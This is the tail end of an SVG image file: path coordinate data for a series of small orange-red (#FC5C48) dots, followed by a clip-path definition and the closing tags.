143.943 1581.58 144.199 1581.56 144.462C1581.54 144.725 1581.57 144.989 1581.64 145.241C1581.72 145.492 1581.85 145.725 1582.01 145.927H1581.99C1582.18 146.152 1582.41 146.333 1582.67 146.457C1582.93 146.582 1583.21 146.646 1583.5 146.647C1583.95 146.661 1584.4 146.503 1584.75 146.201V146.183ZM1577.19 136.998C1577.58 136.647 1577.81 136.153 1577.85 135.623C1577.88 135.093 1577.71 134.572 1577.37 134.173C1577.02 133.778 1576.54 133.537 1576.02 133.503C1575.51 133.47 1575 133.645 1574.61 133.992C1574.42 134.165 1574.26 134.375 1574.14 134.611C1574.03 134.847 1573.96 135.104 1573.95 135.367C1573.93 135.63 1573.97 135.894 1574.05 136.143C1574.13 136.392 1574.26 136.622 1574.44 136.818C1574.62 137.036 1574.84 137.21 1575.09 137.328C1575.35 137.446 1575.62 137.504 1575.9 137.5C1576.37 137.506 1576.83 137.334 1577.19 137.016V136.998ZM1569.36 128.054C1569.55 127.876 1569.7 127.661 1569.81 127.422C1569.92 127.183 1569.98 126.924 1569.99 126.66C1570 126.396 1569.95 126.134 1569.86 125.887C1569.77 125.641 1569.63 125.415 1569.46 125.225C1569.1 124.838 1568.61 124.61 1568.1 124.592C1567.58 124.573 1567.08 124.765 1566.7 125.126C1566.51 125.306 1566.36 125.522 1566.25 125.763C1566.14 126.004 1566.08 126.264 1566.07 126.529C1566.07 126.794 1566.11 127.058 1566.2 127.306C1566.29 127.554 1566.43 127.781 1566.6 127.974C1566.79 128.173 1567.01 128.331 1567.25 128.438C1567.5 128.545 1567.76 128.598 1568.03 128.596C1568.52 128.603 1569 128.416 1569.36 128.072L1569.36 128.054ZM1561.57 119.11C1561.78 118.964 1561.97 118.776 1562.11 118.557C1562.25 118.338 1562.35 118.091 1562.4 117.832C1562.45 117.573 1562.45 117.307 1562.4 117.048C1562.35 116.788 1562.25 116.542 1562.11 116.322C1561.97 116.102 1561.79 115.913 1561.57 115.765C1561.36 115.618 1561.12 115.515 1560.87 115.463C1560.62 115.411 1560.36 115.41 1560.1 115.461C1559.85 115.513 1559.61 115.614 1559.4 115.761C1558.97 116.055 1558.67 116.51 1558.57 117.028C1558.47 117.546 1558.57 118.084 1558.85 118.526C1559.03 118.805 1559.27 119.034 1559.56 119.191C1559.84 119.349 1560.16 119.43 1560.49 119.429C1560.87 119.438 1561.24 119.333 1561.56 119.128L1561.57 119.11ZM1556.04 108.519C1556.53 108.362 1556.95 108.01 1557.19 107.54C1557.43 107.07 1557.48 106.52 1557.33 106.012C1557.25 105.761 1557.13 105.527 1556.96 105.325C1556.79 105.123 1556.59 104.957 1556.36 104.835C1556.13 104.714 1555.88 104.641 1555.63 104.619C1555.37 104.597 1555.11 104.628 1554.87 104.709C1554.62 104.787 1554.4 104.914 1554.2 105.083C1554 105.251 1553.84 105.458 1553.72 105.691C1553.61 105.924 1553.53 106.179 1553.51 106.44C1553.49 106.702 1553.52 106.966 1553.6 107.216C1553.72 107.623 1553.97 107.979 1554.3 108.231C1554.63 108.484 1555.04 108.62 1555.45 108.619C1555.65 108.622 1555.85 108.595 1556.04 108.539L1556.04 108.519ZM1553.56 96.8074C1553.81 96.7971 1554.07 96.7349 1554.3 96.6245C1554.53 96.5141 1554.74 96.3575 1554.92 96.1638C1555.09 95.9701 1555.22 95.743 1555.31 95.4956C1555.4 95.2481 1555.44 94.9852 1555.43 94.7218C1555.42 94.4584 1555.36 94.1996 1555.25 93.9602C1555.15 93.7208 1554.99 93.5055 1554.81 93.3267C1554.62 93.1479 1554.39 93.0091 1554.15 92.9181C1553.91 92.8271 1553.66 92.7858 1553.4 92.7966C1553.14 92.8069 1552.89 92.8691 1552.66 92.9795C1552.43 93.0899 1552.22 93.2465 1552.04 93.4402C1551.87 93.6339 1551.73 93.861 1551.64 94.1084C1551.56 94.3559 1551.51 94.6188 1551.53 94.8822C1551.55 95.4001 1551.76 95.8898 1552.12 96.2487C1552.49 96.6076 1552.97 96.8078 1553.48 96.8074H1553.56ZM1554.3 84.835C1554.76 84.8328 1555.2 84.6672 1555.55 84.367C1555.9 84.0667 1556.13 83.6505 1556.21 83.1905C1556.26 82.9323 1556.26 82.6671 1556.2 82.4102C1556.15 82.1533 1556.05 81.9097 1555.9 81.6935C1555.76 81.4772 1555.57 81.2927 1555.36 81.1503C1555.14 81.008 1554.9 80.9108 1554.65 80.8642V80.8843C1554.4 80.8349 1554.14 80.8373 1553.89 80.8913C1553.63 80.9453 1553.4 81.0499 1553.18 81.199C1552.97 81.348 1552.79 81.5387 1552.65 81.76C1552.51 81.9813 1552.41 82.2289 1552.37 82.4886C1552.28 83.0144 1552.4 83.5543 1552.69 83.9925C1552.99 84.4308 1553.44 84.7325 1553.95 84.833L1554.3 84.835ZM1559.4 72.0804C1559.5 71.8382 1559.55 71.5784 1559.55 71.3161C1559.55 71.0538 1559.5 70.7941 1559.4 70.5518C1559.3 70.3095 1559.16 70.0896 1558.98 69.9045C1558.8 69.7194 1558.58 69.5729 1558.34 69.4733C1558.11 69.3714 1557.85 69.3186 1557.6 69.3179C1557.34 69.3172 1557.08 69.3686 1556.85 69.4692C1556.61 69.5698 1556.39 69.7176 1556.21 69.9042C1556.03 70.0907 1555.88 70.3123 1555.79 70.5563C1555.69 70.8008 1555.64 71.0629 1555.64 71.3275C1555.64 71.5921 1555.69 71.854 1555.79 72.098C1555.89 72.3421 1556.03 72.5634 1556.22 72.7493C1556.4 72.9353 1556.62 73.0821 1556.86 73.1814C1557.09 73.2783 1557.34 73.326 1557.6 73.3217C1557.98 73.3241 1558.36 73.2093 1558.68 72.9918C1559 72.7744 1559.25 72.4641 1559.4 72.1004L1559.4 72.0804ZM1564.71 61.8326C1564.85 61.6129 1564.95 61.3664 1565 61.1073C1565.05 60.8482 1565.05 60.5816 1565 60.3228C1564.95 60.064 1564.85 59.818 1564.71 59.5991C1564.56 59.3802 1564.38 59.1926 1564.16 59.047C1563.73 58.7593 1563.2 58.6591 1562.69 58.7679C1562.18 58.8766 1561.74 59.1858 1561.45 59.6286C1561.17 60.0732 1561.07 60.6138 1561.18 61.1323C1561.28 61.6509 1561.58 62.1052 1562.02 62.3961C1562.33 62.6139 1562.71 62.7323 1563.09 62.737C1563.41 62.7373 1563.72 62.6568 1564.01 62.5026C1564.29 62.3484 1564.53 62.1252 1564.71 61.8526L1564.71 61.8326ZM1571.76 52.5895C1572.1 52.1889 1572.27 51.6673 1572.24 51.1376C1572.21 50.608 1571.97 50.113 1571.58 49.7599C1571.2 49.4075 1570.69 49.2265 1570.18 49.2566C1569.66 49.2866 1569.18 49.5253 1568.83 49.9203C1568.49 50.3203 1568.31 50.8444 1568.34 51.3782C1568.37 51.9121 1568.6 52.4124 1568.99 52.77C1569.35 53.0843 1569.8 53.2607 1570.28 53.2694C1570.55 53.27 1570.83 53.2117 1571.08 53.0982C1571.34 52.9847 1571.57 52.8184 1571.76 52.6096V52.5895ZM1579.47 43.5249C1579.64 43.326 1579.77 43.095 1579.85 42.8451C1579.93 42.5952 1579.97 42.3313 1579.95 42.0686C1579.93 41.8058 1579.86 41.5493 1579.75 41.3136C1579.63 41.078 1579.47 40.8679 1579.28 40.6953C1579.09 40.5226 1578.86 40.3908 1578.62 40.3074C1578.37 40.224 1578.12 40.1907 1577.86 40.2093C1577.61 40.2279 1577.36 40.2981 1577.13 40.4159C1576.9 40.5337 1576.69 40.6968 1576.52 40.8958C1576.36 41.0948 1576.23 41.3258 1576.15 41.5757C1576.06 41.8256 1576.03 42.0894 1576.05 42.3522C1576.07 42.615 1576.14 42.8715 1576.25 43.1071C1576.37 43.3428 1576.52 43.5529 1576.72 43.7255C1577.07 44.0343 1577.52 44.2048 1577.99 44.2068C1578.27 44.2121 1578.54 44.1556 1578.8 44.0411C1579.06 43.9266 1579.29 43.7567 1579.47 43.543V43.5249ZM1587.09 34.34C1587.26 34.1373 1587.38 33.9032 1587.46 33.6511C1587.53 33.3991 1587.56 33.134 1587.54 32.8711C1587.51 32.6081 1587.44 32.3526 1587.32 32.1191C1587.2 31.8856 1587.04 31.6787 1586.84 31.5104C1586.44 31.1748 1585.92 31.0141 1585.41 31.0628C1584.89 31.1116 1584.42 31.3659 1584.08 31.7711C1583.75 32.1828 1583.6 32.71 1583.65 33.2392C1583.69 33.7684 1583.94 34.2574 1584.34 34.6007C1584.69 34.8916 1585.13 35.0531 1585.59 35.06C1585.87 35.064 1586.16 35.0032 1586.42 34.8819C1586.68 34.7606 1586.91 34.5817 1587.09 34.3581V34.34ZM1594.51 24.9746C1594.67 24.7668 1594.79 24.5285 1594.86 24.2734C1594.93 24.0182 1594.95 23.7514 1594.92 23.4883C1594.89 23.2251 1594.81 22.9709 1594.68 22.7404C1594.55 22.5098 1594.38 22.3074 1594.18 22.145C1593.98 21.9819 1593.75 21.8613 1593.5 21.7902C1593.26 21.7191 1593 21.6987 1592.74 21.7304C1592.49 21.7621 1592.24 21.8452 1592.02 21.9749C1591.8 22.1045 1591.6 22.2782 1591.45 22.4859C1591.29 22.6923 1591.17 22.9289 1591.1 23.1822C1591.03 23.4354 1591.01 23.7001 1591.04 23.9612C1591.07 24.2222 1591.15 24.4743 1591.28 24.703C1591.41 24.9317 1591.58 25.1324 1591.78 25.2935C1592.11 25.5795 1592.54 25.7357 1592.97 25.7347C1593.27 25.738 1593.56 25.6732 1593.83 25.5451C1594.09 25.417 1594.33 25.2289 1594.52 24.9947L1594.51 24.9746ZM1601.27 14.5444C1601.46 14.0523 1601.46 13.5016 1601.26 13.013C1601.06 12.5243 1600.68 12.1375 1600.2 11.9373C1599.72 11.7389 1599.18 11.7435 1598.71 11.9503C1598.23 12.157 1597.85 12.5489 1597.66 13.0403C1597.56 13.2825 1597.51 13.5422 1597.51 13.8045C1597.51 14.0669 1597.56 14.3266 1597.66 14.5689C1597.76 14.8111 1597.9 15.0311 1598.08 15.2162C1598.26 15.4013 1598.48 15.5478 1598.71 15.6473C1598.95 15.747 1599.2 15.8014 1599.46 15.8078C1599.85 15.8082 1600.23 15.6879 1600.55 15.4627C1600.88 15.2374 1601.13 14.9175 1601.27 14.5444V14.5444ZM1604.46 3.77515C1604.74 3.46648 1604.92 3.07261 1604.96 2.6521H1601.18C1601.22 3.07284 1601.4 3.46697 1601.68 3.77515C1602.05 4.14886 1602.55 4.35783 1603.07 4.35672C1603.59 4.35814 1604.09 4.14916 1604.46 3.77515V3.77515Z" fill="#FC5C48"/>
</g>
<defs>
<clipPath id="clip0_1862_14113">
<rect width="2800" height="1260" fill="white"/>
</clipPath>
</defs>
</svg>
